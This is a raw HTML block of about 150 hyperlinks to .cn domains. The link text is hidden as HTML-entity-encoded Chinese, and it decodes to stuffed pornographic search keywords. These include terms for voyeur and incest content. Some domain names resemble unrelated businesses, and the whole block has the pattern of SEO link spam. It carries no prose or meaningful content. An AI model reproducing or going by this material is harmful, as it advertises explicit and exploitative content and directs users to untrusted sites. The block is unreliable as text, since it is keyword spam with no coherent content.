<a href="http://77k7k.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E0;&#x4E2D;&#x6587;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://svun.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tjfxld8.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;</a>|
<a href="http://scscdz.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x65E5;&#x672C;</a>|
<a href="http://dzyycj.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x5740;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://44bt.cn" target="_blank">&#x7537;&#x5973;&#x7F9E;&#x7F9E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tianheok.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://chengtujipiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wubuluanle.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E00;&#x9875;</a>|
<a href="http://odiy.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E09;&#x56DB;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://juliuspharma.cn" target="_blank">9&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7279;&#x9EC4;</a>|
<a href="http://xpwx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hongweifa.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;&#x723D;</a>|
<a href="http://iygs.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tftop.com.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://aftsports.com.cn" target="_blank">&#x6E2F;&#x53F0;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;av</a>|
<a href="http://kids365.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;av&#x5728;&#x7EBF;</a>|
<a href="http://zhemama.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://fhjygq.com.cn" target="_blank">&#x4E9A;&#x6D32; &#x7CBE;&#x54C1; &#x7EFC;&#x5408; &#x7CBE;&#x54C1; &#x81EA;&#x62CD;</a>|
<a href="http://bizhai.cn" target="_blank">&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://pjqbx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x5176;&#x4ED6;</a>|
<a href="http://njjydd.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://yoyomai.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://aijianxiu.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FE;&#x7247; &#x4E00;&#x533A;&#x4E8C;&#x533A; &#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://gpcankao.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x4E45;&#x4E45;</a>|
<a href="http://7o7.com.cn" target="_blank">&#x5973;&#x6559;&#x5E08;&#x7D27;&#x8EAB;&#x88D9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://czvl.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x5077;&#x62CD;&#x81EA;&#x62CD;29p
&#x7CBE;&#x54C1;&#x4F26;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://bansou.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5C0F;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://biovan.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5FAE;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tianheok.cn" target="_blank">99&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x9752;&#x8349;&#x6F2B;&#x753B;</a>|
<a href="http://vhij.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mbfs.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E09;&#x7EA7;</a>|
<a href="http://vivreal.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;</a>|
<a href="http://aiye.net.cn" target="_blank">&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://goldenbanyan.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5973;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://pulof2.cn" target="_blank">69&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;69&#x5C0F;&#x8BF4;</a>|
<a href="http://52hotels.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x5F04;&#x9AD8;&#x6F6E;&#x4E86;WWW</a>|
<a href="http://hualintire.cn" target="_blank">&#x4E45;&#x4E45;99&#x70ED;&#x4EBA;&#x59BB;&#x5077;&#x4EA7;&#x56FD;&#x4EA7;</a>|
<a href="http://biquankongzhonghotel.cn" target="_blank">&#x65E5;&#x672C;&#x5F3A;&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;</a>|
<a href="http://thync.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://xb88.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7EFC;&#x5408;&#x4E8C;&#x533A;</a>|
<a href="http://topkm.cn" target="_blank">&#x4E45;&#x4E45;99&#x70ED;&#x4EBA;&#x59BB;&#x5077;&#x4EA7;&#x56FD;&#x4EA7;</a>|
<a href="http://office01.cn" target="_blank">&#x79CB;&#x971E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dxbxg.cn" target="_blank">&#x56FD;&#x4EA7;97&#x5728;&#x7EBF; | &#x4E9A;&#x6D32;</a>|
<a href="http://sz-hym.com.cn" target="_blank">&#x7F8E;&#x4E3D;&#x7684;&#x719F;&#x5987;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jsyddc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x91D1;&#x83B2;</a>|
<a href="http://n9n9.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;999</a>|
<a href="http://whhs8.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://rongjinlong.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,&#x6B27;&#x7F8E;&#x2026;
&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;77777&#x4E9A;&#x6D32;</a>|
<a href="http://zjsxzx.cn" target="_blank">&#x665A;&#x4E0A;&#x88AB;&#x5404;&#x79CD;&#x59FF;&#x52BF;&#x8FDB;&#x53BB;&#x9AD8;&#x6F6E;&#x5C0F;&#x8BF4;</a>|
<a href="http://vivifz.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://huanong.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x65E0;&#x7801;av&#x5728;&#x7EBF;&#x6B23;&#x8D4F;&#x7F51;</a>|
<a href="http://laicuhan.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x725B;&#x725B;</a>|
<a href="http://drydq.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EA7;&#x03B1;V&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://lkug.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://diaogeng.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;</a>|
<a href="http://zyzdg.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://5zmdpx.cn" target="_blank">&#x72E0;&#x72E0;&#x4E94;&#x6708;&#x6DF1;&#x7231;&#x5A77;&#x5A77;&#x7F51;&#x514D;&#x8D39;</a>|
<a href="http://5tinfo.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;&#x8272;&#x533A;&#x8272;&#x565C;&#x565C;</a>|
<a href="http://mda2008.cn" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;av&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pjxjy.cn" target="_blank">&#x4E01;&#x9999;&#x516D;&#x6708;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://cnlucybelle.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x6700;&#x65B0;&#x65E0;&#x7801;</a>|
<a href="http://yeyd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5E7F;&#x897F;&#x83AB;&#x83C1;</a>|
<a href="http://lntcoc.cn" target="_blank">&#x6B63;&#x64AD;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://yushicun.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x5927;&#x529B;&#x8FDB;&#x5165;av&#x4E9A;&#x6D32;</a>|
<a href="http://flrpvpnhpf.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5FAE;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nkymedical.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E8C;&#x533A;</a>|
<a href="http://xytijian.cn" target="_blank">&#x7C73;&#x5947;777&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wwsu.cn" target="_blank">ZOZ&#x25CB;ZO&#x5973;&#x4EBA;&#x548C;&#x53E6;&#x7C7B;ZOZ0</a>|
<a href="http://imvj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qiee.cn" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x6DFB;&#x591C;&#x591C;&#x65E0;&#x7801;av</a>|
<a href="http://koupao.cn" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://exprinting.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E2D;&#x4F26;&#x5987;&#x4F26;&#x7CBE;&#x54C1;</a>|
<a href="http://zjsxzx.cn" target="_blank">99&#x4E45;&#x4E45;99&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x514D;&#x8D39;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://kannu.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://njdfz.cn" target="_blank">&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x4E00;&#x533A;</a>|
<a href="http://hotbo.cn" target="_blank">&#x66F0;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://tjsest.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;v&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhaoxiaolan1978.com.cn" target="_blank">&#x9AD8;&#x6F6E;&#x6BDB;&#x7247;&#x65E0;&#x906E;&#x6321;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://zhutongjiu.com.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://lvdanban360.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x871C;&#x6843;</a>|
<a href="http://falvshu.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://ty88.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x4E5D;</a>|
<a href="http://marco-art.cn" target="_blank">&#x7F8E;&#x5973;&#x9732;100&#x2030;&#x5976;&#x5934;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://th29.cn" target="_blank">&#x91CC;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lyybs.cn" target="_blank">&#x8001;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://594fzl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;Av&#x5728;&#x7EBF;&#x65E0;&#x7801;</a>|
<a href="http://yzjq.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5267;&#x60C5;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;</a>|
<a href="http://vxggt.cn" target="_blank">&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://au-pair.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;av&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6F2B;&#x753B;</a>|
<a href="http://arking.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x53E6;&#x7C7B;&#x4E71;&#x4EBA;&#x4F26;&#x4EBA;&#x59BB;</a>|
<a href="http://ts16949.org.cn" target="_blank">91&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://idtczsm.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zmqoau.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://tjcare.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;</a>|
<a href="http://guanghuaco.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://ccgercu.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x65E5;&#x65E5;&#x8E81;</a>|
<a href="http://xmkjxy.cn" target="_blank">&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kiqd.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szjzgame.cn" target="_blank">&#x56FD;&#x4EA7;&#x8C03;&#x6559;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shguosu.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xxmht.cn" target="_blank">&#x56FD;&#x6A21;&#x4EBA;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://plantool.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x827E;&#x8349;</a>|
<a href="http://ha-kids.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;</a>|
<a href="http://wzcydq.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;100 &#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://giqf.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x4E45;&#x4E45;</a>|
<a href="http://ycayyoe.cn" target="_blank">&#x65E5;&#x672C;v&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fjksny.cn" target="_blank">&#x7EFC;&#x5408;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wx86.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://juvetwatch.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://yopou.com.cn" target="_blank">&#x53E6;&#x7C7B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://taoyouwang.com.cn" target="_blank">91&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://gmjgj.cn" target="_blank">&#x9996;&#x9875; &#x7EFC;&#x5408;&#x56FD;&#x4EA7; &#x4E9A;&#x6D32; &#x4E1D;&#x889C;</a>|
<a href="http://syhhsl.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hf92.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;</a>|
<a href="http://karns.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x672C;&#x8272;&#x9053;&#x7EFC;&#x5408;</a>|
<a href="http://tpcoo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://jesp.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://diruida.cn" target="_blank">&#x6B27;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cqhdjc.cn" target="_blank">&#x6DA9;&#x6DA9;&#x6DA9;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;</a>|
<a href="http://chizhou8.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;av</a>|
<a href="http://sosoto.cn" target="_blank">&#x8272;&#x8001;&#x6C49;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yzjq.com.cn" target="_blank">&#x6700;&#x65B0;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://ngc.net.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x97E9;&#x56FD;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x64CD;</a>|
<a href="http://lanhaixiongdi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://jxnhsk.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;</a>|
<a href="http://csucne.cn" target="_blank">&#x798F;&#x5229;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://cnjinxiu.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://urcm.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;</a>|
<a href="http://bhyd.cn" target="_blank">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://yafriend.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://wxxindajx.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;Av&#x9AD8;&#x6E05;</a>|
<a href="http://gbmhw.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x672C;&#x4E8C;&#x672C;&#x4E09;&#x672C;</a>|
<a href="http://encwh.cn" target="_blank">&#x61C2;&#x8272;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://omrwmam.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://pos163.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bdfsss.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://100enet.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://kjhk.cn" target="_blank">&#x6210;&#x719F;&#x5973;&#x4EBA;&#x7279;&#x7EA7;&#x6BDB;&#x7247;www&#x514D;&#x8D39;</a>|
<a href="http://zouyiqun2.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://daluyanyi.cn" target="_blank">&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hgld.com.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://fhjygq.com.cn" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hgld.com.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;</a>|
<a href="http://mekiboz.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7406;&#x8BBA;&#x7535;&#x5F71;</a>|
<a href="http://tuozhan58.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7406;&#x8BBA;&#x7535;&#x5F71;</a>|
<a href="http://sohosutex.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x7F51;&#x7EA2;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://youyouro.cn" target="_blank">&#x771F;&#x5B9E;&#x56FD;&#x5185;&#x4E1C;&#x5317;&#x4E71;&#x5B50;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
